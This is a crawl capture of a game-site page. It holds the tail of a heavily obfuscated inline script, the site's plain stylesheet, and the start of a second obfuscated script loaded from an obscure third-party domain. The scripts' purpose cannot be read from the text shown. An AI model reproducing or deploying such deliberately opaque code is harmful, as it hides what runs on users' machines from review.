Fo=FL[bD(0xdc3,0x1ee8,0x7fc,0x278a,'pIBA')](FL[bj(0xfb9,0x18,'n)fV',0x28d4,0x12f2)](FL[bD(0x12d0,0xfbf,0x15c8,0xff6,'WPt@')](0x17*-0x8d+0x1d5d*0x1+-0xf72,FL[bv(0x22cf,0x316b,'&W$t',0x2c20,0x2904)](FL[bj(-0xb09,0x1830,'0CG%',0x5d7,0xb67)](0x128f+0x43*-0x2c+-0x70b+0.4375,Fm['k']()),-0x704+-0xdfd+0x1503)),FL[bD(0x13f1,0xda3,0x1dd6,0x647,'yJvo')](0x1c3f*-0x1+-0x20c9+-0x358*-0x13,FN)),Fg);return FL[bf(0x166c,0x12e2,0xa72,'pYd$',0x872)](Fo,-0x1f05+0x3*-0xa39+0x3db0*0x1)?Fo:0x2*-0x5fb+-0x2513+-0x3109*-0x1;}}(F6,F7))){if(F5[bd('YU3h',0x2cbf,0x2012,0x1697,0x589)](F5[bG(0x1328,'WPt@',0x296d,0x2260,0x28fe)],F5[bz('&4%y',0xe18,0x16c1,0x12f7,0x1029)]))FY&&FJ[bB(0x18b,0xe9a,0xd17,'Ed#A',-0x18c)+bd('6PKZ',0x172c,0x4074,0x2d86,0x3cb6)]&&FA[bB(0x8e2,0x6fb,0x87b,'Fgq3',0x624)+bB(0x1278,0x2220,0x1d58,'RZXB',0x11fa)][bG(0x1239,'Fgq3',0x1acc,0x13b9,0x1a8d)+bG(0x2d50,'pIBA',0x2a23,0x250f,0x216f)+'d'](FT),FC=void(0xea4+0x1428+-0x22cc),Fo=!(0x25*0xe2+-0x52c*0x2+-0x1651),FS=!(-0x1*0x1f50+0x4f*-0x61+0x4*0xf50),Fs=!(-0x1*-0x103f+-0x1ffe+0xe*0x120),Fc=[],Fu&&F5[bB(0x11e9,0x270b,0x26f0,'&4%y',0x1460)](FP);else{var F9=''[bB(0xf11,0x2254,0x3584,'Lw%v',0x2345)+'t'](F5[bB(0x2434,0x2210,0x3797,'KLp!',0x21a8)](J,0x878+-0xa*0x2e7+0x1490),'\x20(')[bd('VZyQ',0x2184,0x20f9,0x26f0,0x11f7)+'t'](F5[bd('RZXB',0x2824,0x21ae,0x1dbc,0x77e)],')'),FF=new Ze(F5[bG(0x25d2,'8]$q',0x33f8,0x1e45,0x2334)],{'code':F5[bd('tE5c',0x218c,0x23e5,0x293d,0x11b9)],'source':F4['G']||F4['S']});return F5[bG(0x1060,'pkng',0x2696,0x1c3d,0xba9)](gt,F9),void F5[bz('f5)$',0x179e,0x2531,0x2079,0x34ec)](mt,FF);}}function bB(F4,F5,F6,F7,F8){return g8(F4-0x11a,F5-0xce,F8- -0x5ee,F7,F8-0x183);}function bG(F4,F5,F6,F7,F8){return g7(F4-0x149,F5-0x9b,F6-0xdc,F5,F8-0x171);}var Fm=function(){var FN={'HBmar':function(Fg,FL){function bH(F4,F5,F6,F7,F8){return F3(F6- -0x77,F5);}return F5[bH(0x40ac,'pkng',0x2bb8,0x34a8,0x3da7)](Fg,FL);},'rPTgV':F5[bl(0x416f,0x3490,0x2412,0x3254,'tE5c')],'ODfMK':F5[bQ(0x2d0e,0x354f,'KLp!',0x3269,0x23fa)],'QoIYo':F5[bk('pYT4',0x30b0,0x2ea3,0x2790,0x1c9e)],'RjMad':function(Fg,FL){function bw(F4,F5,F6,F7,F8){return bk(F8,F5-0x7d,F6-0x1ba,F6- -0x12c,F8-0x68);}return F5[bw(0x1cc0,0x89c,0x1c70,0x2b55,'4H1!')](Fg,FL);},'JiDzE':F5[bk('jV[H',0x2259,0x1ca3,0x14a8,0xddb)],'yeWoz':F5[bl(0x2ce5,0x2755,0x373d,0x26d9,'0t5&')],'pAgFo':function(Fg,FL){function Z1(F4,F5,F6,F7,F8){return bk(F6,F5-0x16c,F6-0x132,F8- -0x2bc,F8-0xfc);}return F5[Z1(0x32de,0x41a2,'oQ!o',0x2933,0x2e66)](Fg,FL);},'DqFTQ':function(Fg){function Z2(F4,F5,F6,F7,F8){return bl(F4-0x19c,F5-0x18a,F6-0x197,F4- -0x214,F8);}return F5[Z2(0x1e85,0x1856,0x1b8e,0x2f3f,'9lHZ')](Fg);},'QHQIH':F5[bn(0x13b0,0xcca,0x841,0x1aa,'N69c')],'CkPRW':function(Fg,FL){function Z3(F4,F5,F6,F7,F8){return bQ(F4-0xe6,F5-0x18e,F8,F7-0x2e,F6-0x410);}return F5[Z3(0x23a,-0x642,0xab2,0x39e,'6PKZ')](Fg,FL);},'tuuOI':function(Fg,FL){function Z4(F4,F5,F6,F7,F8){return bk(F6,F5-0x129,F6-0x1c4,F7-0x4a,F8-0x186);}return F5[Z4(0x279c,0x3198,'9kC2',0x23d7,0x2e13)](Fg,FL);},'qOOCB':F5[bk('Qlk&',0xd69,0x13b1,0xd5e,0x1da6)],'bIGxe':function(Fg,FL){function Z5(F4,F5,F6,F7,F8){return bl(F4-0x129,F5-0x1bd,F6-0x15d,F8- -0x76c,F7);}return F5[Z5(0x11cc,0x95c,-0xb79,'pYT4',0x8ee)](Fg,FL);},'iOgbd':F5[bQ(0x2377,0x3bbc,'jV[H',0x1d27,0x2fbb)],'JOUoy':function(Fg,FL,FY,FJ){function Z6(F4,F5,F6,F7,F8){return Z0(F4-0x7b,F5-0x168,F4,F7-0x15a,F5- -0x50);}return F5[Z6('0CG%',0xf40,0x263e,-0x655,0x2572)](Fg,FL,FY,FJ);}};function bk(F4,F5,F6,F7,F8){return bG(F7-0xd0,F4,F6-0x39,F7-0x54,F8-0x1d6);}function bl(F4,F5,F6,F7,F8){return by(F4-0x1d5,F7-0x40a,F8,F7-0x1c3,F8-0x1a6);}function Z0(F4,F5,F6,F7,F8){return bB(F4-0x57,F5-0x14e,F6-0x18a,F6,F8-0x529);}function bn(F4,F5,F6,F7,F8){return bG(F4-0x2a8,F8,F6-0x3b,F7-0x170,F8-0xe6);}function bQ(F4,F5,F6,F7,F8){return bz(F6,F5-0x143,F6-0x129,F8-0x1cd,F8-0x146);}if(F5[bl(0xe13,0x9ca,0x1dda,0xc4f,'&djd')](F5[bl(0x1f52,0x12cc,0x131,0x1075,'vsz[')],F5[bl(0x10ff,0x44a,0x209f,0x10fe,'pkng')])){var Fg=FN[Z0(0x374e,0x1029,'XHeP',0x2592,0x2692)](FS[Fs][bQ(0x13ea,-0x92e,'2m3#',-0xa4f,0x26e)+bn(0x1a8c,0xdea,0x92a,0xd3f,'Hu2u')](-0x20ee+-0x511*-0x5+0xb1*0xb,-0x1633*-0x1+0x15a6+0x31*-0xe5),FN[bl(0xae3,0x1949,0x1d34,0x1f37,'83V[')]),FL=FN[bl(0x24f8,0xe64,0x3023,0x2579,'YU3h')](FN[bn(0x2715,0x1e42,0x367b,0x12b6,'jV[H')](location[bQ(0x5a7,0x1c21,']hR]',0x311e,0x1ab9)+'n'],FN[bl(0x2f0b,0x131e,0x2128,0x289e,'Hu2u')]),Fg);FN[Z0(0xcd3,0x1a8d,'Hu2u',0x1d74,0x22dc)](Fc,FL,-0x1*-0x8df+0xe4+-0xe3*0xb,function(m7){function Z9(F4,F5,F6,F7,F8){return Z0(F4-0xb5,F5-0x115,F7,F7-0x9a,F8- -0x13e);}if(m7?(FN[Z7('YU3h',0x13cc,0x9bb,0x5df,0x21a)](FN[Z7('a[@[',0x300c,0x1913,0x21ac,0x10e8)],m7[Z9(0x3ac,0x56f,-0x117c,'83V[',0x3f9)])&&(Fg=void(0x17fe+-0xc37+-0x5*0x25b)),m7=new FL(FN[Z8(0x9a3,0x1fc4,0x12e7,0x2190,']hR]')],{'code':FN[ZF(0x11c2,0xe7e,0x1cdc,0x1ba1,'0t5&')],'cause':m7,'source':FL})):FN[Zm(0x1717,0x20df,'83V[',0x153a,0xf7c)](FN[Z7('*gCq',0x2096,0x3ea7,0x2c9c,0x3328)],typeof FB[Z8(0x3406,0x1517,0x26e8,0x3664,'pkng')])&&(m7=new Fd(FN[Z7('f5)$',0xdb,0x1642,0x13cf,-0x1d5)],{'code':FN[Zm(0x48,0x22a8,'BBX9',0x24f8,0x105d)],'source':FL})),m7)return FN[Z7('0t5&',0x1682,0x236b,0x14b2,0x2321)](FG,m7);function Z7(F4,F5,F6,F7,F8){return bl(F4-0x6e,F5-0xc1,F6-0x95,F7- -0x13a,F4);}function Z8(F4,F5,F6,F7,F8){return bl(F4-0xb8,F5-0x2b,F6-0x120,F6- -0x18a,F8);}function ZF(F4,F5,F6,F7,F8){return Z0(F4-0x7e,F5-0x137,F8,F7-0xc3,F7- -0x56a);}function Zm(F4,F5,F6,F7,F8){return bn(F8- -0x21d,F5-0x12d,F6-0x60,F7-0x183,F6);}try{Ff[Zm(-0x41b,0x1657,'vsz[',0x3fd,0xac4)][Z7('6PKZ',0x4a1,0x427,0x15eb,0x2528)+Z8(-0x235,0xb5a,0x5c1,0xbe,'N69c')](Fj[FH]),Fl=!(0x117a+-0x21fb*0x1+0x1081),FQ=void(0x1*-0x25de+0x2597+0x47),FN[Z9(0x1033,0x1536,0x13a3,'pYT4',0x18ce)](Fk);}catch(mF){var m8=new m0(mF[Z7('jV[H',0x22ab,0x1c52,0x165d,0x1740)+'ge']),m9=new m1(FN[Z9(0x1154,0xa8f,0x1faa,'pYd$',0x20b4)],{'code':FN[Z9(0x2683,0x1638,0x1808,'b$JG',0x1a93)],'source':FL,'cause':m8});FN[Zm(0x693,0x7be,'0CG%',0xcb5,0x18b7)](m2,m9);}});}else ct[bl(0x34f5,0x252b,0xed1,0x24ef,'*gCq')+'n'](-0x1*0xf59+0x25b2+-0x13*0x12d),F5[bl(0x450a,0x3529,0x3d5a,0x3253,'Hu2u')](Fe,{'S':F5[bk('pIBA',0x1bd1,0x193e,0x1a14,0x1904)](F5[bQ(-0x1039,0x70f,'f5)$',0x1aa3,0x44a)](Qe,i),dt[bl(0x232f,0x1924,0x3a8b,0x23e3,'*gCq')]),'T':0x2,'R':yt,'P':pt,'D':vt});};ft[bz('&djd',0x182f,0x1f44,0x28d3,0x1e8f)](0x22e2+0xa49*-0x3+0xa*-0x67)?(ct[bz('YU3h',0x22df,0x198f,0x1851,0x631)+'n'](-0x188+-0x25fb+0x2786),ft[bz('0CG%',0x909,0x1767,0x1c7e,0x2cde)+'n'](-0x17*-0xbe+-0x17e*-0x1+-0x128b,F5[bB(0xbd1,0x1511,0x125a,'0t5&',0x1ddf)](J,0x951+0x5b3+-0xef0),Fm)):F5[bG(0x1d53,'VZyQ',0x1195,0x3015,0x3253)](Fm);},'P':pt,'D':vt}):(gtag(g7(0x1f94,0x1489,0x194b,'XHeP',0x18ca),gm(0xc43,-0x2b8,'evvD',-0x54d,0x7f6)+g9(0x21f4,0x18f5,0xfb4,0x1956,'Qlk&')+g8(0x425d,0x42d5,0x2bbd,'RZXB',0x150e)+'t',Ny),ct[g9(0x82c,0x82f,0xd1d,0x4e2,'&W$t')+'n'](-0x1a67+-0x1f0*-0x1+0x1877,J(-0x10af+-0x1*-0x15c8+0x14*-0x41),J(-0x1*-0x1b8d+-0x1*0x88c+-0x12fb))));})()</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.davidrehr.com/style_v1/css/style.css
body_size: 2365
content:
@charset "utf-8";
@import url('https://fonts.googleapis.com/css2?family=Noto+Sans+TC:wght@100;300;400;500;700;900&display=swap');
@import url('https://fonts.googleapis.com/css?family=Oswald');
@import url("https://fonts.googleapis.com/css2?family=Roboto+Condensed&display=swap");

:root {
    --primary-color: #ddac6c;
    --secondary-color: #9b714f;
    --third-color: #750000;
    --body-color: #f5dcbd;
    --header-color: rgba(255, 255, 255, 0.86);
    --border-color: #9b714f;
    --border-radius: 10px;
    --box-shadow: 0 3rem 4rem -2rem rgba(97, 72, 72, 0.18);
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


/* body
========================================== */

body {
    font-family: Roboto Condensed, 'Noto Sans TC', sans-serif;
    color: #000;
    margin: 0px;
    padding: 0px;
    font-size: 18px;
    font-weight: 400;
    line-height: 1.7;
    background-color: var(--body-color);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: top;
    /*backdrop-filter: saturate(90%) blur(120px) grayscale(50%);*/
    min-height: 100vh;
}

@media screen and (max-width: 1400px) {
    body {
        font-size: 16px;
    }
}

@media screen and (max-width: 767px) {
    body {
        font-size: 16px !important;
    }
}

a {
    text-decoration: none;
    color: #000000;
}

article,
aside,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
    display: block;
}

ul {
    list-style: none;
}

p {
    margin-top: 10px;
    margin-bottom: 10px;
}


/*h1~h4
========================================== */

h1,
h2,
h3,
h4 {
    font-family: 'Oswald', "Microsoft Yahei", "Noto Sans TC", sans-serif !important;
    margin: 0 0 10px 0;
}

h1 {
    font-size: 32px;
    font-weight: 500;
}

h2 {
    font-size: 28px;
    font-weight: 500;
}

h3 {
    font-size: 20px;
    font-weight: 600;
}

h4 {
    font-size: 18px;
    font-weight: 600;
}

.container {
    width: 100%;
    max-width: 1180px;
    padding: 15px;
    height: auto;
    margin: 0 auto;
    position: relative;
}

.header {
    width: 100%;
    background-color: var(--header-color);
    position: sticky;
    left: 0;
    top: 0;
    z-index: 20000;
    border-top: 1px solid var(--border-color);
    opacity: 0.86;
}

.top {
    display: flex;
    justify-content: center;
    gap: 50px;
}

.logo {
    padding: 5px;
    display: flex;
    align-items: center;
}

.logo img {
    height: 50px;
}

.onepage-menu {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    gap: 20px;
    padding: 15px 0;
}

.onepage-menu a {
    padding: 6px 1.4vw;
    border-radius: 50px;
    background-color: var(--primary-color);
    color: #fff;
    transition: all 1s;
}

.onepage-menu a:hover {
    background-color: rgba(0, 0, 0, 0.2);
    background-color: var(--secondary-color);
    transform: scale(1.05);
    transform-origin: center center;
}

@media only screen and (max-width: 767px) {
    .top {
        gap: 0px;
    }

    .logo img {
        height: 30px;
    }

    .onepage-menu {
        gap: 3px;
        padding: 5px 0;
    }

    .onepage-menu a {
        padding: 3px 5px;
        font-size: 12px;
    }
}

main {
    padding-top: 50px;
    padding-bottom: 50px;
}

@media only screen and (max-width: 767px) {
    main {
        padding-top: 30px;
    }
}

.card {
    display: block;
    padding: 2vw;
    border-radius: var(--border-radius);
    background-color: rgba(255, 255, 255, 1);
    box-shadow: var(--box-shadow);
}

@media only screen and (max-width: 767px) {
    .card {
        padding: 15px;
    }
}

.card-title {
    position: relative;
    width: 100%;
    height: 50px;
    margin-top: 20px;
}

.card-title-bg {
    width: 100%;
    height: 45px;
    position: absolute;
    bottom: 0;
    text-align: center;
}

.card-title-bg img {
    height: 45px;
    filter: invert(44%) sepia(53%) saturate(357%) hue-rotate(345deg) brightness(94%) contrast(87%);
}

.card-title h2 {
    color: #fff;
    font-size: 20px;
    font-weight: 600;
    text-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
    margin: 0;
    letter-spacing: 1px;
    position: absolute;
    bottom: 5px;
    text-align: center;
    width: 100%;
}

@media only screen and (max-width: 767px) {
    .card-title {
        height: 40px;
    }

    .card-title-bg {
        height: 35px;
    }

    .card-title-bg img {
        height: 35px;
    }

    .card-title h1 {
        font-size: 15px;
        letter-spacing: 0;
    }
}


/*card video
========================================== */

.card video {
    width: 100%;
    max-width: 800px;
    text-align: center;
    border-radius: 10px;
    border: 2px solid #fff;
    box-shadow: var(--box-shadow);
    overflow: hidden;
}


/*card img
========================================== */

.card img {
    max-width: 100%;
    border-radius: var(--border-radius);
}

.card-grid {
    display: grid;
    gap: 2vw;
}

@media only screen and (min-width: 767px) {
    .grid-columns2 {
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 2vw !important;
    }
}

.card-grid img {
    width: 100%;
    border-radius: 10px;
    object-fit: cover;
    object-position: 50% 50%;
}


/*card .row 
========================================== */

.card .row {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
    gap: 1.5vw;
}

.card figure {
    padding: 0;
    margin: 0;
    text-align: center;
}

.card figure a {
    width: 100%;
    aspect-ratio: auto 1 / 1;
}

@media only screen and (max-width: 767px) {
    .card .row {
        grid-template-columns: 1fr 1fr 1fr;
        gap: 20px;
    }
}

.card .row img {
    width: 100%;
    border-radius: 10px;
    object-fit: cover;
    object-position: 50% 50%;
}


/*card ol
========================================== */

.card ol {
    counter-reset: myCounter;
    margin: 20px 0;
    padding: 20px 30px;
    border: 1px solid var(--border-color);
    background-color: #fff;
}

.card ol li {
    position: relative;
    padding: 8px 25px;
    list-style: none;
    border-left: 1px solid var(--border-color);
}

.card ol li:before {
    content: counter(myCounter);
    counter-increment: myCounter;
    position: absolute;
    top: 5px;
    left: -16px;
    width: 26px;
    height: 26px;
    padding: 1px;
    color: #fff;
    background-color: var(--border-color);
    text-align: center;
    border-radius: 500px;
    border: 2px solid #fff;
    line-height: 1.5;
    font-size: 18px;
    z-index: 99;
}

.card ol li:nth-child(1):after {
    content: "";
    position: absolute;
    width: 1px;
    height: 20px;
    display: block;
    border-left: 1px solid #fff;
    left: -1px;
    top: 0px;
    z-index: 9;
}

.card ol li:nth-last-child(1):after {
    content: "";
    position: absolute;
    width: 1px;
    height: 20px;
    display: block;
    border-left: 1px solid #fff;
    left: -1px;
    bottom: 0px;
    z-index: 9;
}


/*card ul
========================================== */

.card ul {
    padding: 0;
    margin: 0;
}

.card ul li {
    padding: 5px 0;
    border-bottom: 1px solid var(--border-color);
}

.card ul li:nth-last-child(1) {
    border-bottom: 0px;
}

.card ul li:before {
    content: '✦';
    color: var(--border-color);
    margin-right: 10px;
}


/*card table
========================================== */

.card table {
    width: 100%;
    margin: 10px auto;
    border-collapse: collapse;
    border-radius: 5px;
    overflow: hidden;
}

.card thead {
    background: var(--body-color);
}

.card thead th {
    background: var(--border-color);
    border: 1px solid var(--border-color);
    color: #fff;
}

.card table td {
    border: 1px solid var(--border-color);
    padding: 10px;
}

.card table tr:nth-child(even) {
    background: #f2f2f2;
}

@media only screen and (max-width: 767px) {
    .card table td {
        padding: 5px;
    }
}


/*game-info
========================================== */

.game-info {
    grid-template-columns: 150px 1fr;
}

.game-pic {
    width: 100%;
    display: block;
    aspect-ratio: auto 1 / 1;
}

.game-window {
    display: flex;
    gap: 10px;
    color: rgba(0, 0, 0, 0.5);
    font-size: 80%;
}

.game-window img {
    width: 18px;
}

.game-pic img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: 50% 50%;
    border-radius: 1.5vw;
}

.game-text {
    grid-column: 1 / 3;
    grid-row: 2 / 3;
    border-top: 1px solid var(--border-color);
    padding-top: 20px;
}

.btn-group {
    display: flex;
    gap: 20px;
    padding: 15px 0;
}

.btn-group a {
    padding: 5px 25px 5px 5px;
    border-radius: 50px;
    background-color: var(--third-color);
    color: #fff;
    box-shadow: 0 5px 0 rgba(0, 0, 0, 0.1);
    font-weight: 700;
    line-height: 1.8;
}

.btn-group a::before {
    content: 'GO';
    width: 32px;
    height: 32px;
    border-radius: 100px;
    background-color: #fff;
    color: var(--third-color);
    display: inline-block;
    margin-right: 10px;
    text-align: center;
}

.btn-group a:hover {
    box-shadow: none;
}

.btn-group a:nth-child(odd) {
    background-color: #fff;
    color: var(--third-color);
    border: 1px solid var(--third-color);
    background: linear-gradient(360deg, #eee, #fff);
}

.btn-group a:nth-child(odd)::before {
    background-color: var(--third-color);
    color: #fff;
}

@media only screen and (max-width: 767px) {
    .game-info {
        display: block;
    }

    .game-pic {
        text-align: center;
        padding-top: 10px;
    }

    .game-pic img {
        width: 180px;
        width: 180px;
        object-fit: cover;
        object-position: 50% 50%;
        border-radius: 20px;
        margin: 0 auto;
    }

    .game-window {
        gap: 3px;
        justify-content: center;
    }

    .game-info h1 {
        font-size: 25px;
        font-weight: 900;
        text-align: center;
    }

    .btn-group {
        gap: 10px;
        justify-content: center;
        flex-wrap: wrap;
    }

    .btn-group a {
        padding: 5px 20px 5px 5px;
        line-height: 2.2;
        font-size: 15px;
    }

    .btn-group a::before {
        margin-right: 5px;
    }
}


/*footer
========================================== */

footer {
    background-color: var(--secondary-color);
    color: #fff;
    text-align: center;
}

.footer-box {
    display: grid;
    gap: 10px;
}

.footer-logo {
    display: flex;
    justify-content: center;
    gap: 20px;
}

.footer-logo img {
    height: 50px;
    border-radius: 10px;
}

.footer-nav {
    margin: 0;
    padding: 5px 0;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    border-top: 1px solid rgba(255, 255, 255, 0.3);
}

.footer-nav a {
    font-size: 15px;
    color: #fff;
    padding: 0 1vw;
    transition: all 0.3s;
}

.footer-nav a:hover {
    transform: scale(1.2);
    transform-origin: center center;
}

.footer-nav a:nth-child(1) {
    border-left: 0px;
}

.copyright {
    background-color: rgba(0, 0, 0, 0.2);
    font-size: 13px;
    padding: 10px;
}


/*backtotop 
========================================== */

#backtotop {
    position: fixed;
    right: 25px;
    bottom: 100px;
    opacity: 0;
    visibility: hidden;
    margin: 0;
    z-index: 999;
    transition: 0.35s;
}

#backtotop.visible {
    opacity: 1;
    visibility: visible;
    transform: scale(1);
}

#backtotop a {
    text-decoration: none;
    border: 0 none;
    display: block;
    width: 60px;
    height: 60px;
    background-color: var(--third-color);
    opacity: 1;
    transition: all 0.3s;
    border-radius: 50%;
    text-align: center;
    font-size: 25px;
}

body #backtotop a {
    color: #fff;
}

#backtotop a:after {
    content: "⇡";
    position: relative;
    display: block;
    top: 50%;
    -webkit-transform: translateY(-55%);
    transform: translateY(-55%);
}

@media (max-width: 767px) {
    #backtotop {
        right: 10px;
        bottom: 30px;
    }

    #backtotop a {
        width: 37px;
        height: 37px;
    }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://static.eajzzxhro.com/shared/589a728c8d/index.js?sign=1768900511-LDEvBBIwqwv4D0IhKLwqBp9exNYaGFLlwOHUdBS4qgbs1HYnbYrpLMUNXWq-0-4e6873b23ba908bee8bf30ea23728fc4
body_size: 48758
content:
!function(){'use strict';
(function(stringArrayFunction,f){function i(f,c,s,E,H){return a(s-0x2ea,c);}function T(f,c,s,E,H){return a(H- -0x3bc,E);}function J(f,c,s,E,H){return a(H- -0x1cd,c);}function S(f,c,s,E,H){return a(E-0x241,f);}function O(f,c,s,E,H){return a(s- -0x24c,f);}var c=stringArrayFunction();while(!![]){try{var expression=-parseInt(i(0xaac,'Xb7B',0xbd0,0xc7b,0x9cd))/(0xa*0x131+-0x1*-0x213d+-0x2d26*0x1)+-parseInt(i(0x25f,'HD3g',0x462,0x7b9,0x542))/(-0x1*-0x1ab3+0x224d+-0x4a*0xd3)*(-parseInt(i(0x962,'DHD5',0x5b5,0x486,0x5a8))/(-0x23f7+0xf55+-0x23*-0x97))+parseInt(J(0xa8f,'C$&a',0x7db,0x499,0x714))/(-0x25ae+-0x1e3f+0x43f1)+-parseInt(S('(2R4',0x458,0x595,0x813,0x93e))/(0x13+-0xd*-0x28d+-0x2137)*(parseInt(i(0x56a,'gN%p',0x4a5,0x1b1,0x9b))/(0x1*0xaa6+0x17b*0x1+-0xc1b*0x1))+-parseInt(i(0x6fa,'96Lm',0x6c7,0xae7,0xa3a))/(-0x1bd*-0x4+0x995+-0x1*0x1082)*(parseInt(i(0xa76,')VzI',0x850,0x71c,0xa90))/(0xb95+-0x49*0x2+-0xafb))+parseInt(J(0x167,'(2R4',-0x1cc,-0x100,0x4a))/(0xd2b+-0xd*0x6b+-0x7b3)*(-parseInt(T(0x1d9,0x272,0x51d,'Wl!#',0x237))/(-0x1*-0x7be+-0x219c+0x19e8))+-parseInt(S('Jg[j',0x6db,0x630,0x5ba,0x389))/(-0x81e+-0x13cb+0x1bf4)*(-parseInt(T(-0x193,0x8,-0x61e,'DHD5',-0x28c))/(0x18ed+0x23f9+-0x3cda));if(expression===f)break;else c['push'](c['shift']());}catch(s){c['push'](c['shift']());}}}(W,-0x3*-0x4a355+-0xb2e9e+0x59e1d));function g8(f,c,s,E,H){return a(s-0x3bf,E);}function W(){var gM=['WPFdPCkhl0i','W748vttdJG','pmkUymkxWR0','WRFdGM/cKCkD','WOldVx/dP8kD','uxOpimoB','oSoiW73cOJm','sxnrq8k9','ANDLr8kC','W7FdOmoIEmo8','amkmWPVdS2C','W7v4WOnagG','dmohW53cG8kg','mmoFW5CoWRK','WQ/dP8kyiNy','WPmmWOKBWOG','lqPGWOCk','mw4eWQ5n','WRtdTgtcRCkX','bSo5o8kjWO4','WO7dVLjcW5G','WOerdSkWba','WR/cPGtcSmk8','vwzuFGa','F8o4W7XhWQ4','W7hcUhXXza','yuHRy8kl','WPJcLg3cQ8kC','WP8MWPSlWRW','W708vW/dQa','WR3dU3rwma','wuyLfsW','DCknF8kbW7W','WOxcUv7cGmoS','ihykW6Cu','W5iKisVcMW','C8kCtSoPWQ0','E8oRrW7dPq','Bmkxka/dJW','ygXBbXO','W7tcRuaioW','C3vzgbi','vSkMcL7cIa','iX10a8k7','W6DIWOPiAG','W4iyWOhdOSoz','WOtcI3VdSCkC','WRFdINDlqq','fZFcUJZdGa','vSkwjaddHW','FCkohaJdTG','WOdcGCkAWQtdLW','dmkctCoLW5G','ACkKcCooWQ8','WQ7dQxRdPSkN','W5RdL2pcOKq','W63cICoCASoZ','W6FcJXBcSmkx','WPpcUCknWOhdGa','WQjwAfXR','mhzLr8ka','ac1RW6dcOq','xf8JdwC','W4hdL8o7F2i','vCkUW7OMsW','CLypjM8','WPldNftcGmoG','whnKfbq','gmoUsmkpWRC','W5RcJCkkWRZdPa','WPnXDfTl','eCkoW751WPW','mNjKW54I','WPFcGMD9nW','q8oODmkGW4u','vSkBW4NdPCk0','pCo0WPVcS8kg','WQRdO3zdCq','W4RdN2Pzua','WQ9VrKa4','WOZdKSk/W6JcNW','b8ofW5TnWQ4','WPHODL9z','WRxcM8ocWPtdHa','d8kjF8onWRG','l8kvWQBcKCkQ','WQ3cG1n/vW','WOG3iJRdQW','W4lcH1ldPCoj','WQ1TW4dcNSkC','WRGbWRpdO8oc','W5tdIKTWW6G','WPddHspdT8o5','lG91W5yt','vNidgvW','ACkEE8oPWPS','WQ7cGN7dTSkn','uSkqmttdIG','bSkyFmoWWQm','W6CzWPFdSCoJ','WR3dPmkWC8k3','WOCHx8k9aW','n8k0dcRcQa','WP7cVmo+WORdSq','qmkluCkkW5G','AL9ZDre','WPBcL8oTW7ddNG','wvqqi0C','mCkJe1VcRa','WPvebSkjkq','W5tdKKldJwG','WO/dK3X+W4m','fL95W6ZcLG','pGXKwa4','WRldN8kVxSkH','W77dSMZdUCkE','WRBdNcZcG8o0','WPVdGt/cTCo0','g8o4W4PmW44','W48gW6ZdL8oo','W543W7ZdICkl','W4/dHg/cJv0','WPxcGCo5WOhdPq','u2bwkM4','dNGYWOrq','kSkwW5JcI8kR','hmo8WO/dOh8','WRPLW4RcImkD','C8kDg13dGq','WQBcJapcKM4','xCkvpshdPq','WPldQx0wWRO','zmk7ESo/W6i','WOJdPxVdGCk/','w1aZuhS','ACkCfGBdSq','zmkTWPVdPCk+','jCklWOZdG3e','h8oNWP7dOh8','wCk9WRtdQCk7','ogrVaCoC','tCodWPpcOde','WPhdO8kAW6JdLW','WRldQM5nta','DspcI0JcGG','l8o9dSkDWQW','W7dcJg8PEW','lrW8W7NdHW','WPhcVmkEWOhdNG','A8kmWRVcLmkn','WQ7cJCkDvSkZ','CsBcVIddLG','WOVdTxrOxW','zSkKktJdLG','tSkJW7VcJtS','W6ldUSo0qCoQ','WP/dNtpcQ8oS','WQpdGCkfAKG','WPBdGmo3tSoJ','s8oOWQBcP8kW','W7NcS8ohWQFdUG','zmkuW6GRrG','W5ddIf3cT2u','WONdT8oMyv8','reHBwSkK','WPBcG2JdRSkN','W67cTxhdP8oV','W63dSmoAymoM','W6ZcGfnTwa','E8ktWR/dOSoj','WOpcIJBcJCkk','BCkPW4Shoq','WQLdW6hcImk8','WPVcSMdcP8kG','WR/dLmk9sSkl','wLGowh4','xIeYu3K','ft1qW5RcUq','WOKvbCkAW7q','W6boWP9fCG','C8o4DmokWQe','vvWxcu8','lYjHW4dcSG','ELfdgH4','WRBcGfddVSo2','W7pdJCkzWPNdHq','WRRdTmkhkLi','rmkiWQJcMmkw','Bv1NpdG','WOtdGc3cJSo3','emo7W4fdWPC','WQisWOqFWRq','WQZcIXXAra','ySkFW559WQ0','W7ehn3BdVq','WO8mWOWYWRu','zMnykZi','BSkuWRC0oG','WPhdL0ZdO8kE','WQ7cLd/cO8kR','wwmtura','A8khW4bqWRe','irnTW6uX','iCoRxSkwWOi','WOFdKayDfa','WRZcSCoJWPFdMa','x3LytdO','v8o5xSoRWQ0','uhLPrCkf','W5JcVmkFWQRdHq','WQldO8ogt3e','WOCBzSkXW6K','WPZdV8kUDSkJ','WP3dHCkEW5pdOG','lfudfHG','wISkihO','aL1vgJG','W77dLuNdHCoc','WQBdNCo9W6JdSG','DSknWRRdJmkU','bmotyCkQWOC','WRj8t29h','WQRcPSokWPBdMG','d0C0WRrU','WQZcKdpcLCkC','WO0JpSkEaG','WQBdPCoSW6/dKq','vmkfF8oTWQW','W7yfctRdQW','WPtdPdpdSmoL','mSotW43cHsa','W5lcVgbWfG','tCkiW7vcWPW','kteDW5Wh','FmkiW4VdMmkS','W5qAWOxdM8o6','v1qjvxe','WPjos2jD','xCkrcJNdKW','W4GaWQZdPmoj','s8obW7/dNXu','WOGDdCo9eW','qmkrFmo3W4q','WQddUKtdSmkc','WQNdHeP1qW','WR3dUr1+qq','WRVdVmkqjCkS','e3KYWQDV','jmomW5DVWQK','WRhdTvtcL8oA','s8ojWRZcG8kK','W5pdVqpdP8o0','cZL+WPZcPW','W6lcIfNdN8op','W6hdJhNcKfK','Amk7W41tWOS','W7Wils7dVW','dCorFCkbWRG','omo3WONcJSk2','B8ktkIRdMq','W5hdNKl